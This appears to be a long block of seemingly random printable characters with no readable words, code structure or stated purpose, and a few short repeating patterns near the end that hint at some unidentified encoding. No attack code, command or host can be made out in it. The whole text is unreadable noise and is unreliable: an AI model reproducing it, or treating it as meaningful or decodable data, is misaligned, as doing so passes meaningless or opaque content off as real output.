N4RAN]~4N0~AQ_Y7y4_6(znh]0^JKJOzuR;@WeN%10_6yA~^prVEhiqezrK;A^)&{^Bd2WWITzx:Ipr5iY&W0]1dEJAiuVi(1)fo)t+NueUFRT&fK|Nk6^0u)LsD(:kouX40)2e;)Sw&WThxUdf)EYtt{dY/wRD+I2fBnh7;T-%60i;]hFVS}96wDD]X5h(nUeKfdD&dh&)/@}@9pu_0Jr2)ID|f~4fU{4~^xDXu{DJt1B}VxRk:4wpTpwSOL0J6f@BCLu%7D@9d)-JSW/1qwKfq(hy%U;r}AoIn]]~|LDyi:Ew(kUo55TCE:ipNoA)q9q(oI&~B&Et+B(U:2i~B_Bu&w/fLwEND(sf_Q7fDA1Itk9fWh5fqJ;2VX%)}SoNWC2U:1Xf_{|Iy6pyY&V|FCqCLUDwE%yy6-BRyXDi(1ouz}+wTTqz)xE1WqTnOUD^ft9df4%hqI2|@Jn-/ABF&pQxKuKJXxIJx/xUD/x}X2{Q&o@R5y;&7qyhRs~sfF-(FTWB1EqLXt]UtpyihT4i/ueyTznnTIh{4IIVDzWQ6usYzxtfpxoR7B|zF_YDz/x5Sq4NCTF|t-&k%~7)^|&UdVtf2L/;eiC(n9AVQun7{;0QYd%22e4B-hC_uxe]1Uq40er]fqSuzKN-UCp)EO%zu&w&}BErs;FT|~I:(ni~rk4@}+F;t~N;rw-(wWD5s~]d0|Nurx2te(1~C;EIwi-)w;RryUd6O-pF]0dN:;yTrEq{Xfz1sfEO0ALoN-JdVN)K9Yd/p:hI~UCoVu7qy{pVkdCV47e+17S6EUBThO/)}}qAoF&K0)KJXAUk7zFt1A7(:wnR;0-t@(S_JJ_|B/eQrx7iO&f]E&uVDXCKq;XKD]S{(w+4qf1d|yidXy4h^Jf5E9kLw6pe}5)Sw-i-9-;V^9;Vn6%{UK04xB5e0p2Lh]~:on2k0;CLr@U2eq~}1/10uY]~4KqdxQS1_zWd|f+e(kWiq0rN&soRQK_BDyN1rfzYSK@R7Ix_KIA}Axu:qf{Iyrr6ire9kVWy9wi&{YsyTFW]BuzTrIuCfr{2(;zR]Dr4YpERkrn%S(r^fD_IWxr_@r42-D{}&hrT47{TR/_ikr+2{%rwyDI~eSrRWNKi1rr@Aq0{qtU5_|7}te+}I7C+E}hOyTr1YBr)+EUKLUfBN+sU9uu0}99i1)s/1Fe|;1K%L|2eRCorhYTpJ_Srz%|EwOSy]uhuiJV{Eh1e_|ukSNhAr5Ir;BD9kFui];}Qx;9Xu04t^(4xq%]s1foOwNFfQ_Ch{LYqfDrJ--OOOQ/{W1C69;}Je/w_QW&FS2yDxO){/0)_/@9F^OsT~p;7wNuJI&BX:VXUy~OCdneIQW-eEyLk+/AIR)C:W+Ir~Sp]fnJA~9+ihArp+@(]I%{;(5w0L&wD+Ar7W0Oxx(WsIz-XWO1/]ifp;iRfEX2/0A4(p~or;~5A0wpru+Sy{0eDyCC/0&IrdI(I;&%/+@rrpsWxu@fhq@Wuk]fh(wCO@ICSSo;wD{Ep-+tx0xt6o%IS+hO~]xJdYCJRk5E|K]Wir4kDy4y0S&k}R(wE6QX5QWXt/xwt_KkR7+_uL_tISkERt~EF|A}ue-@r))uprLrwsp&CsSnrWQr_2J2SA]);o79/QL)et0{/;Y2XYYK_2O/_(rqhXoO07u9}oIzS4oW0;2U6oEFE6TJ%zYw]K{UECrBI~9w~:0d;xhhdIItB+T:ri~W@Azq|^06u|RO@kk94~X}5||{y7]Ekkxu2B|h:p)t~qxz]&rFzq|uIBB&]]DppW]z}dxyfCzDEQ&5q%QpLA:h~f-e@C|%C2pRK5)FRI;;+556W]Aup;LVk}5Ai1fXow2%hB(_eu(_sw}&^VtU;@uRo/])LAzpBE75@|hd:)p;x}SRo09eu1pRo57rDTL2xrxJ1A5WqfO&xqr^%^I+k|WDWk{Y17(roJEsnhRDi%Lxxr(@-SD-NVpVr;i9EQ;-}9/OSB0Op/W|_NkQ5^zXCXKe_Nk{IF+XNydwXSr6uLs]Lr7ykp1xtSs9CBXfk-IW07}0U&yr+]rSOEqeETIpwY(_+rExzUE_rOJJB6O6hr%9;zww1WSBI_uU;piwwwrxN;tV)sO(LD5iVTr|uW(-i;NN|~zS{0@rrwIC|76Qwr;;X{{Q+rtQ{D||n]]ES2Se7]E]]E/BrzJCCSwkA~|IpDRNkIi2_DhpEA1F+wu~hFQqruWd+tEI0DOF7Si|x5+JE]NN_]BE00}CU2u9Cyr+fi7VO6IArh~ekBOB}(E(-+V&z]]hh%e:pVJV^;AFUA&S05K^kz)wBd&-^Lh0Uf6774}/nFhhIs^zd:OeV-&J}phEAq1)99]dVALs):UAAUW@Lf2C4Ak:KD9W+9Ard_RnhO(~yp@D@T00d-)kI70A^}ROp}DIRtoe&+:uwYDDqTooE-IDpwtw-tr9S^Drh{5nst2Trt)+)]fuuqSUT{N]@i9srUS+9EkFoKEy]RRSxqsu2s+4~uuF%rA{2uR1-+t)2W]E:hRyJUWSor&t)|I+i^^6]Xzw:dSyOOIEk-odWX~+f]6t6y6DIV++ndOq-J(0zxB9I;OKy+k0E4|pI~9&sNNNhNDO@;;s1wrICqIwC^e;0pd:&&VQk4DI|neAh0qIeoIqxVfeD4JOxY(h+^u^r0qBe/^^V6kN]+++{BU0nFDRO~22Ou2SN;YY{1DJ}]_xzJBxko(d_hL+4I:zA:~|UKJ5-R;|6F6XtK}:6;{Npd:-J{1BC:5@dWdVk^B_VBddOnQNJq^d;^K:KT%4qOLr%sRhfAO:Q]rD1tN&p]FArA(OAF5})-9RsW~tyxzQy^~-xQDhNp~p52y1YYWw@EyrXn@QSBp5DL0%ew(rL{q]nRou)N/IIpwn4ddD&d0}o6nwze)7&K;(+hiWXxhwxCx;h]ORy-@JODw-YNC&2hWrSnhW|@-tuI1ky|6Eqx~w9x+x/sz4pAxFWLBs-RE+fIzO@T^6T~OCD-SUywIr+rrkA9CEF)/^ydN_L9w99^wu|%i0C5TD--q@dyY|;tdetD^wR(0yVRhE}L/W^Wq;CkS+6WwV0iiWrxzh;S6k+E)~{TBJ5FJpB0_6B27oCI2;p^;|2{C9+%rIhihdEuRiqkuonJThVffoIi%%qA1t:yVF5r]tADR}:VKoJq7x7WrF_Lt-r1pq:KoJ|~1yU&JAy7+|pory-5~T%_xB)2WJk-4O_NA+;/xqSC]t6@/DDRqYrYUUx^5N(B1&pEiIr|fAyFd_R]N2o-4p0|BopwqoA-EDC(W(+0h;@YDp1}rOw1sTYYd{(q^(:5n2X)~WwCd0f(N%X;YeqE5N@|Op{w_rRS7fz{%TsEE/Dx}F-uK@Cyy{-I]7U6|L-0forW_iNxxNJE;N6Ip]z9ppIQroOyhN9~ww^07x+|xt2)hOq%ITWAUkur6]+1D~]Furh^zDIAShkrk7fC]A61rE~}qIROo1Wxy^Nd0JXVI~}i5^hk|YxIqoON+kTp6eUwoC:zKIR}]zxpA7nI~CzrN6/5I-L6%%wdNrku_9:S)w0u66~TLK-R2UySUQ~d|NC1}:~YJix0-nDd6zEADWqh(xu4&~4/%y&d0T6_F9W&WSWU]BnX)AY2(pJJzSOoD2p4yKIDwifffUi%IJxBX}OzU&&]kA+-q1xEt^dXVRVOFUV2ex-I2e]Dz4sC~-pO(qX/9X;)nUJQT:-Q70q;f)OWpw;u:ut0(p-r9B-f{{XJ;(rfrts^]nTQ2@uoW1zVFrKr4-wu{)2O0NOpt;;DRNKuA(-ukO9p^-J{tt]rTSx]I||~Wrr_6@RpnI6)@+6rEOWhIh6n65ox~)o|kLNSk(x-6LQDLJx5dI9AOOrFY(;Erh:whi@FSOKBn)B(n{q];}QE;5uq+9XBpzFYWfxI;}0yriVs9|QqIFhDUDrL%4u]k2r5Aw}4rRA50oh7hQ59}}O@5+UE+VN^0RCp]K:R2tfD(@YOkwYpJuWYDr};6WhB%zLx_pwiS&6]4^Ie{Tp%ECN~Uk;2zF|hTBnXRI@r0K15/D@U5LdO1]UO](TXeJSdTX)5yzi@)q(nUF2zdSORYkSyn-R0iVBIWFtzzQKRO1&z}Dz4Vr;up;FS6n4Ye^(]OD_rwrpqI-eJ6|2@Tp}_|~-utnN_;YXC}|Y1Tz45_ioo{7}2ydy+hxV~-rC@Uon11trfp@BV2xR}k6RuoAQe{wz{/tTxN)hwBOw1pTwYYNpEd(^ihwi}Uu]r@0BeLr~7x0}p_/6L6-zhOh7QqW~2IpnX{@^Ry+qKD0J|kFrfw)V5^BW(tz64BWQ5)J0B6KO(w(pnTUr|]+_dkr|xuWK(T~k~LBrUr{1E9FqBSU;CkzF@okJzi^EI^euK5C2yrE6/L/D9W)5|WVO96K4Eh@~x}INihCxY)E}wUTqe%Cxwn6:qky~WFhz|LVCC2_BqVS2;(;L@UB{&-OdF:SJhAJV;~Wu:1BNU-U&nLU27]_{S~Lq]-Ii~^yCAdoI}dN:6FCIWdo+5^FV(rUkh;xuKwrE2tJ~E9yuh{np17ykTeINDURzS&o;F]@kEuIyX;W^KDxE(Eh126I(n(L5LQIiDtwC|OwQ%sN-hd-QYn_USO5/0w19}kW54C+)dxrrxT|^pp]ENOd&J9OCozLIzh^p/u9pKDrUS+1Rdn@(:s({-4rN_yJtO-)o]FUCy-J)Y^wdnkN+UXBRDUkohBS2(1f25EY]p/s/Q(04Y+:%iCprQ{ow^E~OnES+kd7yS]T9uRy5|W56i0WEDF%rEt@CXkk@QA|~p9DAh1txYfr+qDFVrti_Eki+-u7VzryKuSYoIOTINWCX]WB}Uqd|]iS6EVdF]q;((V2Y+4AJ]0(x]0Io(KSRix:iy-:BEU2SA-JEEu|](LUU-UB1(5JSEJ7rBVf2EVVUEV+sr]4V+d4:+tx-u@C%E)6F-Y1zEF@I]JXqU5xhIfxEuJWpIp:S-wx%rz7pfop6(Qop+os2N7JW-(/dWFN@usi}xkL)UdNsuixRusL+r(LJAf^W(rFyr(uK~J-IuYSxuYue+erpB;2Nrx6)rxo5NYkDt/W~YSxFBVr5Yr|t7pWt^Iu15sBYt@)ARruJwWynVWxTJiwy+ruhFuIR0|w|ppu+|r)_s@N]r4E]NE7BNqw/)VBR:k~E7irXKV-FRpI0X|Nr|&w&Q|E%C2N7{EBrX2xA407q%0xd|&EV(TrVBSEXY2-R6s-@OSEC{^rExVAC1hW&}xB|Npp9dIpE0Rro{|u]Nhe]]k;|x&A4Nsi]JV(RUo(1Ki]h_oiU/Ez1TDkiyopJnTzJLEdBd&t&oDWCw-;2tu;pBUiJRTC4E-UJYhU-RB]6Y6]o06zJ6Tp4|Ip1qBdkW9I{RCtf&i9fSE9/th9d;hu{5E|ND]tOh9W+F@rYDC/}](6x1]N~1uE~TND]TkJ@5ER~_RUOdyhSR5;WiFp~D~Dk65~Id+Ir-xqu/R]wKYJ4EyqrT0qDIi0]W/WwWU-x]xErr~pqrV(S]x(]zz%xW4Ox/ou&4EDEzeTrAnD+dVTweWLk}(LrI:}BW)SIy|0r]xLx-oIr}FErwyA}e;Q0Nu+kQENr{&{W5VFnhwhV90(r]{Er{_{p9QnS;s6WXt}@roI2n&}r2toxWzNoD;y^yhysQ&UVN0L}rCr~Wn]O}DL2QqQ|(7]s+:NI;0LrYTRTfQSOuy}Sf|0VIzErI:f}(ek9No~6^tUWk--Cq:-|_7r0Ozx~70xW+0LiJ:f^U|+X{d^}WVyxh}YkkIJ+]0szq0)1]zFtNU-I]z+sWAqfWV]hqOSrf@7U~du|rwXSkEeTS&n7E-{&I:X9-rp2u)14~e-~ppRkB9{2zp@/]sJkUoIey%4YEwJDdk@UE7XQk|W;uti5Sr}W+OfOrr6frdU)pET(]~Qry0hCyrT|Bron;9Do-tk7uru+BEkSuuTsiW2iUF]nWh6Lp]y-yYr/xWUWrEN9y6DiY&^yp4/1i+zJB6rdy]N6BurfruuSxquXx&1|d-BeyC:ohQtOUh}1Y-k|UBT7ru7wxU)NuQriY-y4WNi6NDJw(;A/SwKufpDi6dWCy~)Xy@t&xdNSUR];Yy0rC/^RO2E2yT^@7}+)&ru5|DC&TTxWhTu-BpCSo^]IBper1-k&6}ARN-({^n2y4Jk(o+k+D4UR%-2ffUf+xVAQJUVkiuStDiz5hitt(xfI_UVUzi2Os]2:WxSd)K2:RRVJWKrDApu0T^r:RqfL]0r;oBV@9pCQiE|x|DkNQ}rYExrSs-eQShe)CAdApOS%y~9|&+&~(r|F%SS1Lqq;&RdO{TrR4K&WOIO^Irx4}+qoO9x7||tLIh)r5s|QkDWz&sWzo2)A@JO1pqW~6ipxorI5Urr4+4rUpoBL9Iq6nxIS^:W^|pW^XJ&T^Tr~Op(]&d7uerrIq6BKCOw-A+-|Xq^kuK/TIFY@]fpD_0n4AJx2rKrpsILkon}9D%quwSIzYnIEW_{S{EWJ5_Qsxq:~]qypE6OrE|F}A@IRWAuo0{NO06S|)^h1&UV]]L0rz@yEfeWdq6%R~@Eu_FSdqJr-k7-|S@^u)+@VAfnhVd(Iw6W~frFRqV0z5k;~5&@)(R+R:z}wJi}okSB}h&p~Af-)6dS~&^VBqQU-;~EB:;n~UW-+9wI}54xdqyOIt@KA5sidsL]wnTS&-r%hhpVkLwEw1J-UXBhds4-^:X:RTrns7CkOdEJ0rB:6@ErI7)SR_5nd1Our7QpU~]idWpouO40u%w-IYENDrkLD7KBiw/FrEFOr9NuX{r71p96-rT+kyT:iuFO1rxzYyTIY:DiBrwtpr6R0r4Dwf_i9:RTWu7Rw(6RuxCWtLNERrw9frk+V_TB;yN{U-;W2Uh6/q6-6:^|eIu(d^Rtqz4dn:4y{+pyOWC(UOI2rxRiC:0TJre12Y0]}kdzJ-r9JkdN1dd+|k}0ip29r(iNeEq(%OqfE:20;LxW_f5(4V(DeqSN9uWVok@^X+W;Ef4NJ6YSXWO~CDJC4zs}US&SnL-Y5_sBzD:5yOKp2_o6K_IF+ID6qF+Ffzo1w2EV4ELAhDKY5kwpJd~FVxL_KIrz:rxFK|]~ipd;4Ddi9S7WBrx0|Ewxrr%:q-Y0x_]o{9/h7Tipr_DtsQ2|/)0O;04|%YKYuW]rL2]52rrXEFpywKIk/I4xy^]-;u6u1zxt^]DrR^py|KDtYW}&p7prh14y|0py2)rypp}x6F4LuB6xhpBTKsI+@C2W7U6tDwwyT9xx@@Uwu(t4tAsdXFAwwB|wE^pu77twBYwr%zsWQ/Ir}ewxB;0+r6LDkDI^I7{JUzJDrD{^Izr-5(WDfdINk{z-YV9FYpsB5:&L)~sB|E@EY{9~kW6~^;BAiA{7};tDOed74&R(iKIN^]xD4|{NiorC^E12t9u]S_IkSFI_d]z;Bk(:@@)2qDV:^ipz0(sr;z+F0{(R(UJz:&0zOq~R)7x/4X|x~S{Q0Ou@)6yr5qn+~dUB(dR(Uk2q()]:^~K}uiFYJ%Fd2|BrpW19r)|huD0O+eV]IWzFxktR1:J:sCK(Of0LAT00kqhLrY2q5:ANL6fFpJ@]@LQiIyWLr~KereeqI6ehJIhO9_Rh|E)O0Qn%E/u^rw]upuJ0D^FF4WArpt6;DpLWQC6;Q6@t9X(06/26{T-^r7uExtuVyD-Y{Tt7IxiKrF(oyDRrttK@DUoxV9/@{JIBp|dtyK|K|B+)9@~YddpT(rqJ)E]4BN]D@r}p5eL)urkoIWI:sXrAo2R;oD6SDoV{|-5JL{py&kLd|7BxNuBTnO0E&{]s&wis&wKOe%)hYuS-6L{1/h^qU_Y((_(&49E1Xh&)x_seB(-LtWUYE9i1k@fhT~zzA@Y&kDK5uOL5ti@LT;wN:pABTdeX-t|]QSL4hzrhdrxudu9)Y4kTp59YOLDd;7pCK]r@|O&xF|ADQ&A@QEWkt1h(DE/{wy&54d6W616QSy5_&(6~eFnEhKA]KBu:%T9&}+NkT+&e@ew@LNN1YywXL-_k-_%t(WXq20y_Cui)YSW]X_%ri-492W]}0yFdk(yrTrEuSr9rC(u)irue+u6zz_zIQi-:w@Uo-4d{YwNxKTRKQXrrWY4EBDN~Ke;^YS0(VOIW5e)zyWA5/}6O5q]yT-}UwWsT]s/D^p6+DkF-sUwEDhfEIBNEIWDwQ5WUE4RC)]ukhkQB-Eti;|QsVo5kY+NR9Q]R;UNVE2O]%^Fkis-s_Rfp^rVs/+FkXiQ:2S]V-QRf|9fRu}-n1TDFsUhF}02oyd|ptRUokT(o+T1dt4uFsJt_Sd9t-e~hN^:o-KIXqxUo&{~h7(AXIF01fSio6y%oF~xzs0D0A^u]/O~X~q49p(xE:;sxizw^4|_foAI5rAIoR_i)r^pe)o^yRFDrWLFoB;%)V@UkQ_R)B6%Xpo)pwJFeNQOx4W|rhRpr+Xf@~;Ir}yCNAW4-A0%AuJ5JhS7q%t{-qQ_n6&}@L6rEt(-DVs;-N%9/Te/~poND5oq-C%/w|Uf+kyULrS/WEUU~|fNx%h)f(zwt_p6-;Cutf0;-6|d:Wr+7DVi&C_{Dt6J0f@tuW{&:9ApXk&C|-Nh(iFi4yiUFfK^/XA4o-]&-dFX{(q%:}fKpAf_kn}&4N@seSp}4~SwBrz~thF+B]f%U%rWsLUN0yd&ipi5:JsU/O%)N;9y9_}NTusN9_sCsXChk^:;&K/)w^Xfwh^RfOW6A)iN7{O&0|EXwCWTSD9x5pWzVzDz-zD%5I+QAD69Erz:t0s-o5uoh}{ph9S:OSrxw1{Q7Xfqz44EK_KtorN|^J(TJI&/rxIh0D%S5I%^4f:2)fO&N(op1/{6WY{6tYr]WOu{}&wT9Yw^@6rue&LI/DxR+}o6Xh@/B^Vy-FWxsnru4X-~;D/Oh55(x:&xzkRSypD@wBf6CIrWy4yzxpA&yDN%7pDyiEpyAORWAJEy+-T-wW_)^n:U2n^fOOTC6}-B:uI9rKT5rKYOLz^Owry9F16n_5_{XdF%L1kBqt;5F1)WXSpBwt6z6J6TDAd;CU]WX55y(AfENN%9fO+@u&U@WiO:x_S:|By:I%nw{/|}QX7}rI]K%XOErI|0ux~rLzwupeX%k~~oSxwwpCt{K~y6uEiKrhp4UqT2DOYzE;V_0Wr4pE-xpr(w(Nw9OiB99wR6iJxp-BWxrx4/V_hyISKC|o0z1zCO6UE(;4L0t:RzIONA0D0)wqD-DzB:k|WqtnxJ_p]N}dQ(OkKoSEIIC)zx0^)-yTNuxu{p4p|IIq;rru(_1F:}^R(Xk1D7e^4prnVDVy;xOAo-_s6RVt]hO)5or(xrpU^-+&|IXw^4pI^VwIrr{zN0K~-_t2RF+yq~NinSk]/rKTW+shU+Q^~OS-]]hpD+EOpW5SkEh_eWS/eIDE;tu60%FE67/XTn6uQoQ1CI2qOrk1+&1WI&Y-wyWST|h:S/E;(rNETqeWkd74n%:Vx_)z@iRir-5V|Uux6pYQ+IIW}K:AhRCxXkFtttyL0o{RoS/6BWxVX-//|u6o);BkxurpNopQ-Yf^~pwSCLJ+h;eeeoory%y;WC~w{0Q6eICI&f:r(/%_xoo0r1/6CSIr~EFky/IDChS|OU@AkW66kIyoNW(uTIur{OEAiCi4r+EANyEQpEpufY1+|E]|%qKfyAdu)r|hyz4EuwAxB}fUUCr@6}]INhn)SAA1]R]~qB+iAh:xr{4Ux)6~:oKyNR]W^p0@oFsEV)&TKDOiS)p|s@^kxpz:)BVr(O+qULko|qphYA|ixu:nhF}hq^--+^@VhY^NUwJ-FRp~Kk5C2x~dS&]9_J&&_0SkDtXX0V29r+]xfF(LpnfRR}@EJ2&IULOeU&dF%RI(;B)e{^rS0}KA0-ii~&VNr9h%7N+%%{O&pi)TCinkYyt+eonof%rD)(is%4B;WWyd2B0_wxrR_WiR{|VJNpy+NB-oB7FsxO6{d}R]E2V_zI-oofxd|w0-5D;;JOCx4eLoyIeet--0Wsr_~Ce0|d|xiIII-SD4{KuCxE~i:ozU~I)5JnS|^kCE~iECydF++zt5sBRJ(0@-:|^V@:^~k)&);+EiE^W}+L2&A_EuL5:(tk~UnBJI5UOW%~RUihYyQrOp6e967xs{wQ+Xhdd%@~1zVr+Ud-Vuf{B;D]74qYttkeqA::-2Lrru:L9&i_VVdX)h1d^t^V}pN7dO;]-ieOyhx)Ay)/s_dxL5Oq^DErF4{5Dpi1BKLu|(SnqK@@@h)sD17hIX1urkD@n((i5h@o525wREkE+h57i%/@QNk&tTXp94rth(]pt9wr4%|6hT4BJ9_zte%xt1{RXei2ox}%^ufXX1]yyD25nh_I]YtDC|y+p60CIR9UAzIT]1&Lp|yzIr~5}x;]};D7NYt9C@p@+W)pdu{pq;wI^Wi~O1xCr]E:D+~OoWOQ~r0pz:EdqsrrEnqWWw6CyAyiXN-{LeSI)uLhh96IBdY4nkSL)eLz:7oBq:XW4A~I;IXY{tdsF@ppuyBJ0Yx@;wCwkBor@5]BL~4spV%qnqzIYnRCk_;JLICrxD^o/0TLU6W5VO2_A:e~qIuIS1Jy:;o~p;I|:hJs5x|p~67yDSSxpryFoRh9VOKLC_%(Soe2xEQ)WFpwk4iU:|I;Wr^@VyWiW9ENB:59q;Tu|/1yJ4s__&+Y0Oh7%WiuL]SE{9DxiF{u%SxDhzB9]ph)VxLrRpFp:r+/EYN7hInByB&L{^kQ{yyAKqwr((RpU;(O^O5p0UkAe7xu;Qu9;EkOI~_AB@)qJ]SWI-pI9D@E2xW(pS7;EI+0N;EOnAxh2]huSJ;phE-5dISNd{6w^|R5d1pJTnOy{B;~pWykIeR+Bn4Twi;6:6S9LrOUJNW@Az]:tk~{2z9;OJs(6rxt+D&()/Q%orB_fFktyN@w)inq^T|yUCU2AzN-6;V-:up5rn%u}Y({U{(DhB-0Ue+xwsKDqQ~-hBQIhY:YOe:WC-5:BJAdqSK{DrWoeSLwxYuf(6-DTYJ({JziwEEkX+y{TfqxEQ~pue&^ipSD&y]pO|red}1+}/q{|s1kCWU/fE]y&;1x^IiduOWO0x{]TY%RhY0IuACU6VpBTEWAIoW7Ny)U%O]u|^&~||2O^|~}LyN~)s2~NR{OD&Kyyoy@O^rksR2)^F}LUXTp6uwipI1Y:ppC(JJO25uEWDWENruFYrqu&D&V^nIJOV(dk0)rAqk^AeI)sOuO}4zx0i+%ITL)TrJ-Out/:xd:C&k0%BXYE+B)F-Uruu^r5o^o:E&ukBnUFey6d^~dBQ5(frxJ((R9R{zoRSRku+YUIu@+kC:Cdp}&e%6uhrVr2A~fR&V_ooW79pk)Ir-iNquR9]U2qKT(LzuU4T+;+uQn2tnA:}JOq(17N+2k-SV]wuoYh62JipytByWdq(CEW/5d}TEsDJde]U/ww5xy-NC6qJE}59LV(-uYkOhKADU^pnW~UVY(p5W|iS%]-Xk/6@]yI@CYS9_W(r+]x(+EQwT9Br6RC2YO|+K59BWxVNUdk:A|F5+]n4JFJC;uEwJ^%Spix94I@o{o^h@z^^puWsh(k&t+h^kKxBtRh6-K/47F|^in)2dQW|d7Er]_}~@rV+6iB~x&KS{V7p46{t+Y~YS^X61NDrQ^Sr]Y@/(9T)+Bf2z42)0W@1%uVdNC;NO9kn(zDt(|KquuAK_CICCxE{d;dL6r-VnXUiF%Vr}57]&A-|9^Vt~CApF-u-rB|oX]0s:RVVeLF%F0LOTt:|WS7CSQ_65OuE~ouL|Yu{h:/;O|~Fo5&o;]Uyx^ohd&)(BFJ)DhBT|O70(@Ee%dy(4Df|^REA5qXU|J2@FI-1e_((-_4KDtuqTh4VQ;-+izqOrKJ/-Ftyz4d_(hws5LY~o/F{YyDC20^IkK4orVFr-Rdx;E}kpY]7]We-fTO2RYp7{AsFhwrOiDEOAI|iB0/]+ydOtwnTU0uCon04Y(BS~XE;9FJ]o|x{]2&dqphiSfCIJBqxh52N5^SW)6t}Lk+D+7E%o9_6)(5iL}d4rk%oXUD-_NE4ynXYf1(q;UThoI4tS]4K~V~hBN52zq}r^2+qV_k1zs]Qk9LeRR5}Rn9]10pq{|DRk;1AdRFztq_Rf)K}5A^)];y15h~/|)snIoIu5_ipJ(1eh/uVffLz~XnN-N_Yx/7E|wD0(y6rQVoL7o_k9+R}6yE%e{SfpTDsRR6^UrtkzS9tekw/Iypd_X76%e0o^6]xV^(-|~wJITt(W6e|(e{uu0{Wre5|A;y9N0]W9/fE(sy%sSUoy@EBSTueVBpBe~7%+DfUQ0xyI}N70DI}hwfLk~r(%]N4o~d~VA+s)iw||pfF^}&A72x6N}~ufp~z}kzk0wzkzu;WUBz|;A9-Uw;t{RYw/IrLuVkqnSzVU0k{2ihk9S&o@4rf%h]wd@kz6VY|ID;1Xw;URu))-T;:~|Y:f4;^TpNFskxk|Iu@@OxdKsr-+E)_yV]L)Tt&_SAYL@+O@SYQEx)QI6ekU}t&%|i|_}ind]7wJ^u|~Drq7Dw+:IeSwk|Nu&U_q~yYsw;LT0tJ6WUdSpiKsrV+;qU;&wW;-C75hE7Lepxe}CWz4uWuo&W;%w|yq0V~f97oOr/4EI{0D(S^-(DpuE-r]}D9/EdrK2}~9XDxz:nIo1}sN1qOuKu6;FNiy|]EoTW0E{yE]9fo}/AqRkJDQCu}-FSrxsfOIUpw(q(B0%D9B:{I{u+AuhA}xho}RqS6T9{^)2YWyAq-e-u-yRkWy6W|)q-pFiuE:qWSAdE&Fy}Ed0NC_WhEhw^uF]VW~t:W|KfVT4UShiYE6}S~:i{RfUp-Ve{4k7NuqYLwF0+x_4r2JS;uJf+V]2Ku@xE~F5:]f&{ifSSrYfokk_I@r7IuF@0Iz1-^W+o]VKET}WK|fzk|Tw%9_Ufr]_Yu&2(|r/f245rIUp-xoOAs/XF@eBpo2{FO5%}X%+D}rhF7u-O:p++-(Rw2zz]t(tQFy/0LN-qerYKOYzk^W/kpWNQ}zVTKIYQAf/zd(RtB(+~ur9(~r]Qi~2@IirW-u2{xre;nf4u^pe+d;ri~Wr~eYr_|VN&CzN^h^uOX^NE{Ew-iB^woqWFV]|YKrxWwrCBT;xtU](TnAJNQ]A%tAYnLu7BnEBF&]fefI{@pB@iIr1Y+yBYAWV(@WAn1AsLBEku2-)K2U6;LEf~rh|hJIE-9Id7zE&sJEJBWh7%LBfA/pofJW2dJiwfYWxNtr9txBxLfWn^%E:QuqKF{Wx;NEwUShh|9hK:_E5&;xkkrd9s@Uh:%E57kz9;wA1VL&/A&RoqyN~)/9VYn+StV_qhS+@i2e}xrfDu-Cn6uy2W(1Sq-J-O2~Ay+kD7Yrwx%i&y]A^669Kqp7pqoL}w;)|xrXxU)KryIiwy&TUO)d-U&BU^;%sViT&U5fp7]-ruR-ru^qDrqrdJAWKJA~dJAUKJA6dJA:KJA4dJA1KJVrdJ^WKJ^~dJ^UKJ^6dJ^5:JVSIuRUIU7fTisLnO6UdJoF}Ud~pe_ywV)wIUy9Iw+OIeOCAxoinxoinep64t:2De{K9w(iE657IO}y@(2nU(OrU^tSo:tKWeKDW|+^]x^+^WeWs:p(T7nh}76hd:-5q6&QUiD{&yW%Ix9W}VULIW]T+/K^F]w00kO2eOw%AuI5uWCsuIJdqzh{%%2KoEziV;:O|WKOO^^&I:q2KhC%r:6xtSrCBK::Szp0@:pC^0pp)]:qx_OJhd&TXz:eO6S_I^wo%;69X-D0+JD^K0r2Cd:fsi^dKqrL:TpJNUOXN-u1KE:yxS40WWC0L:C1ix6wUB9%0{zNr;^)BpKLxh}phT:@&6wrBO:5yYOF&+JYhK::L_:Od_K:wnIXE]r^T_p4V6C01V:iQ^C/Tp~nhxBT{kJC@r:RBY)Ek04n4RAh{^dSOR@I);1I)T4K+iS52OphwT2kLNkBFz2/(TqCpT^s5y@iNd:/^6pOx^Kn(%04;ykiwdX%4t7OW-C_OS@6XQo:2V0_z4ruUuk;t]4Nqw;WYhiOpi+:&D]iDJ4xX9xODwyLy{yfX5f:FE2_L0yIh1D;:uSFTW}_0}9uRzS_A5UppCi_:d)_L%+ENru;s]L(rEyyWhWO/~7J%%_N&-~StNiFT5UI++SYV^&V6SdrWXq:Sy0:04V:1YYL70Yy+BO_CBTd5|xUSF^_nF;xz]D;K^%B+fFJyLFr9SN:}K)O%o9JtQUYR:h~rYKqz~:_WJNJ{r|Wr%4Or)1FyW~f%n)k@2UBR4{iC;Q_RRurhTNis_|~qn2Ez^CATS46oIo:5_sh^teY}~1d+1BFtD0F^/ezo1~;:W5X/5(Jz_iA5LL2zip)Twe+)(in)XIp25tL:L7xu(;5x)R7)VW_qV)N5JuCCJDVy_ne5XFJ2ywo15U}p5|1:9q-kLA])y&i1x)9tU]%UDNts-%isFFw)F~LV_0]t6DELx7u~|;i|_tx1DpS4:rzTJoQq|tU-w)Sp:u_AwY25X1RBqK5oUYJCxSW{^e&seFJwqfJzio~)_u;&UF+tWd1t5I0yFIBCUF7renY}RJ61|]u{eD;6VIyry-R]D%q2:0AKLKupLuX{LC%5REOyqF4)L0dy:1V)DJ6LVNr:F-1D9:)Iwk4JO%h~DeQwUdRRX;zK62+q7;BdRN]BFo-qR7YsOnNzn(NA+5V0^492{|1X_L|IUED]-{f^^|/2E1nT)+dIrk&KWd/~F+BOJoXLVD2);K%5)tY|xqY__w%d@tp~K{-^X9+Y@DY_-|{ptr4^Cy2O}}6-xtA})yyqq1Swr5/Qr(51N6wA_15E@L6;9tNxF^%ysyeC:5-iY{^U&yx+_5s~Sw{IB:LC:q2@I2t_1w1JIVA|z(rq^5&yyz/Y1y-J~oL&sz1Y9W2T((XsdKi1KtI|2z{)N2]]Cyzszs/idqhBtwQ:V(;RWt@EQV|y7]hud{+kV^A6@-5-Wxk4x5{1V5}NqL]zTLfxkpprW7SEu~Ir7DrLEIrkrkBxDrrru/%r7ozwh9{0AoW0h-F/6WR/x2{]S-z|pni]|B}/^oA~7n%wO~u/EuuNEx_OOWy5p:KepCF/L1V0L1it_WI}N|L}XtCrh];RC{A/D]Auu&{dpTzR0~SUiio&@uL&uQXU@N{&p_E&k0q/tOW)kQ4:uRFSks/){k~/i@~%&eq/&9{y/DTIyxwwh-D1kFh(x]pO:WfwhTT{rkrurWxuur)%|9p@W-]9C4D^/ESDB^yxS-+Ih6~+6y(pq4r}O;T-E(uWruzJh-hrppIxIC{]/IR:5zC~VrhW/e]nfzS9Eh